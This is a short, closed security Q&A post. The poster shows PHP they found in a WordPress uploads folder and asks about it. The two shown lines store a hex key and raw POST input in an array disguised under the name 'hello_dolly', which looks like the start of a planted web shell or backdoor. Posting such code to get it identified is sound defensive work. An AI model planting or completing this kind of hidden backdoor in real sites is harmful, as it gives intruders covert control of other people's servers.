 This question does not appear to be about Information security within the scope defined in the help center.
Closed 26 days ago.
Improve this question
I found this code on my web server in /wp-content/uploads/2023/index.php:
$hello_dolly[]='b8f878fc41d0fd3c';
$hello_dolly[]=$_POST;